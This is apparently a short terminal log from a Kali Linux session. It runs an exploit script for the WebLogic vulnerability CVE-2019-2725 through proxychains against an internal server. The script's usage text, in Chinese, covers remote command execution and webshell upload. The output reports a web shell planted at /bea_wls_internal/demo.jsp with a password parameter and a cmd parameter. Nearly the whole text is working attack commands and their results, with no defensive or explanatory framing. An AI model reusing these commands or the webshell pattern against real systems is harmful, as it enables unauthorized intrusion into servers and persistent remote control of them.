 root@kali:~/Desktop# proxychains python3 weblogic-CVE-2019-2725.py 10.3.6 http://172.22.0.20:7001/
ProxyChains-3.1 (http://proxychains.sf.net)
命令执行：
python weblogic-2019-2725.py 10.3.6 http//:127.0.0.1:7001 cmd
python weblogic-2019-2725.py 12.1.3 http//:127.0.0.1:7001 cmd
上传webshell
python weblogic-2019-2725.py 10.3.6 http//:ip:port
python weblogic-2019-2725.py 12.1.3 http//:ip:port
|S-chain|-<>-127.0.0.1:5000-<><>-172.22.0.20:7001-<><>-OK
[I 251019 13:22:56 weblogic-CVE-2019-2725:116]
Shell地址： http://172.22.0.20:7001//bea_wls_internal/demo.jsp?pwd=admin&cmd=ipconfig